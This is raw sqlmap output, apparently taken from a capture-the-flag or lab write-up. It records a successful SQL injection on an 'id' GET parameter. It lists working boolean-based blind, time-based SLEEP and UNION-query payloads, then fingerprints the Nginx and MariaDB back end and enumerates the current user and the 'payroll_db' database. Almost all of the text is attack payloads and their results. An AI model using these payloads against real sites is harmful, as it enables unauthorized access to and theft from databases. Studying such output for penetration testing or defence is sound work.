 sqlmap identified the following injection point(s) with a total of 86 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 7555=7555

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 7713 FROM (SELECT(SLEEP(5)))WXon)

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-5133 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162787671,0x6f454e57436c6f5251696d6c696b724562617a41664f5a6d764d575378644a4d48
4477465a487952,0x716b627671),NULL,NULL-- -
---
[06:41:34] [INFO] the back-end DBMS is MySQL
[06:41:34] [INFO] fetching banner
web application technology: Nginx 1.14.2
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
banner: '10.3.34-MariaDB-0+deb10u1'
[06:41:34] [INFO] fetching current user
current user: 'remo@localhost'
[06:41:35] [INFO] fetching current database
current database: 'payroll_db'
[06:41:35] [INFO] testing if current user is DBA
[06:41:35] [INFO] fetching current user
[06:41:35] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
current user is DBA: False